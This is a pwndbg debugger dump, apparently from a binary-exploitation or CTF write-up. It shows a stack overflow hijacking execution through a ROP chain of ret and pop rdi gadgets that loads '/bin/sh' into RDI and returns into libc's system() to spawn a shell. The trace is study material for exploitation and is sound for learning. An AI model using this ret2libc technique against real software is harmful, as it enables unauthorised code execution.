 pwndbg> n
0x000055fd8b5afdf4 in __libc_csu_init ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
RAX  0x0
RBX  0x0
RCX  0x7fcb2c503317 (write+23) ◂— cmp    rax, -0x1000 /* 'H=' */
RDX  0x0
RDI  0x7fcb2c5a8613 ◂— 0x68732f6e69622f /* '/bin/sh' */
RSI  0x7fcb2c5dd723 (_IO_2_1_stdout_+131) ◂— 0x5df4c0000000000a /* '\n' */
R8   0xb
R9   0x0
R10  0x7ffc47c164bc ◂— 0x3100007fcb
R11  0x246
R12  0x55fd8b5af8f0 (_start) ◂— xor    ebp, ebp
R13  0x7ffc47c18ee0 ◂— 0x1
R14  0x0
R15  0x0
RBP  0x4242424242424242 ('BBBBBBBB')
RSP  0x7ffc47c18e00 —▸ 0x7fcb2c4474e0 (system) ◂— endbr64
RIP  0x55fd8b5afdf4 (__libc_csu_init+100) ◂— ret
[ DISASM ]
0x55fd8b5afd46 <AAAAAAAA+142>    ret
↓
0x55fd8b5afd46 <AAAAAAAA+142>    ret
↓
0x55fd8b5afd46 <AAAAAAAA+142>    ret
↓
0x55fd8b5afd46 <AAAAAAAA+142>    ret
↓
0x55fd8b5afdf3 <__libc_csu_init+99>    pop    rdi
► 0x55fd8b5afdf4 <__libc_csu_init+100>    ret    <0x7fcb2c4474e0; system>
↓
0x7fcb2c4474e0 <system>    endbr64
0x7fcb2c4474e4 <system+4>    test   rdi, rdi
0x7fcb2c4474e7 <system+7>    je     system+16 <0x7fcb2c4474f0>